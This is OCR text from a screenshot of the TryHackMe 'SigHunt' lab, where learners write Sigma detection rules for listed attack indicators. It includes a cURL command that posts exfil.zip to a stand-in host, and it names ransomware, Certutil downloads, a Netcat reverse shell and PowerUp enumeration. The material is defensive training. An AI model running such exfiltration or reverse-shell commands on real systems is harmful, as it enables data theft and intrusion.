 TryHackMe | SigHunt
THM Browser-Based
tryhackme.com/room/sighunt
Title
IP Address
Expires
SigHunt - v1
10.10.18.60
1h 44m 36s
?
Add 1 hour
Terminate
cURL Exfiltration
Image: curl.exe
Command Line: curl -d @exfil.zip http://huntmeplz.com:8080/
Ransomware File
Encryption
Image: ransom.exe
Target Filename: *.huntme
Rule Creation Standards
The Detection Engineering Team follows a standard when creating a Sigma Rule. You may refer to the guidelines below.
Attack Technique
Required Detection Fields
HTA payload
• EventID
• ParentImage
• Image
Certutil Download
• EventID
• Image
• CommandLine
Netcat Reverse Shell
• EventID
• Image
• CommandLine
• Hashes
PowerUp Enumeration
• EventID
• Image
• CommandLine
Service Binary Modification
• EventID
• Image
59°F
Mostly cloudy
Search
ENG
US
8:29 AM
1/19/2023
4